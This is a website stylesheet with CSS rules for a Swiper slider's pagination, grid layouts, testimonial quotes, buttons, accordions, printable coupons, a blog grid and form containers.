.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #787878; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 400; color: #787878; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: 700; color: #A1B3E3; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #A1B3E3; font-size: 0.72222rem; border: 1px solid #A1B3E3; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #A1B3E3; color: #000; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; text-transform: uppercase; letter-spacing: 0.5px; }

.button.full { display: block; }

.button:hover, .button:focus { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }

.button.secondary { color: #fff; background-color: #7A6DAF; }

.button.secondary:hover, .button.secondary:focus { background-color: #6B5FA0; color: #fff; }

@media print, screen and (min-width: 64em) { .button { margin-bottom: 0; } }

.button.arrow { position: relative; padding: 15px 35px 15px 20px; }

.button.arrow::before { content: ''; -webkit-transition: -webkit-transform 0.3s ease-out; transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; width: 8.64px; height: 13.97px; position: absolute; top: 0; bottom: 1px; margin: auto; right: 20px; -webkit-transform: translateX(0); transform: translateX(0); background-size: contain; background-position: center; background-repeat: no-repeat; background-image: url("/images/button-arrow.svg"); }

.button.arrow:hover::before, .button.arrow:focus::before { -webkit-transform: translateX(3px); transform: translateX(3px); }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: 400; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #A1B3E3; font-weight: 700; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #A1B3E3; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #A1B3E3; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #787878; }

.h3-box { border: 1px solid #ccc; border-radius: 10px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #051124; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

@media print, screen and (min-width: 64em) { .noframe, .noframe__rounded, .picframe, .innerframe { margin-bottom: 0; } }

.noframe__rounded { border-radius: 10px; }

.shadow { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 20px; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 0.55556rem 0; padding: 0 0 0 1rem; color: #787878; font-size: 1rem; line-height: 1.2; position: relative; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; top: 6px; left: 0; background-image: url("/images/custom-list.svg"); background-repeat: no-repeat; background-position: 0; background-size: contain; }

ul.custom-list ul { list-style-type: none; }

@media print, screen and (min-width: 64em) { ul.custom-list { margin: 10px 0 0; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #092146; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #030c19; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #030c19; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; border-radius: 5px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #1A2B57; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: none; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; color: #1A2B57; background: #F8F8F8; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #1A2B57; }

.accordion-slide { color: #707070; font-size: 18px; background: #F8F8F8; padding: 0.55556rem 1.66667rem 1.66667rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #1A2B57; background: #F8F8F8; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #1A2B57; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #092146; font-size: 1.33333rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 3.33333rem; color: #092146; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.33333rem; color: #092146; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 700; color: #092146; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #ababab; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #ababab; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Prompt", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #092146; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Prompt", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #051124; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #051124; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #051124; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #092146; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

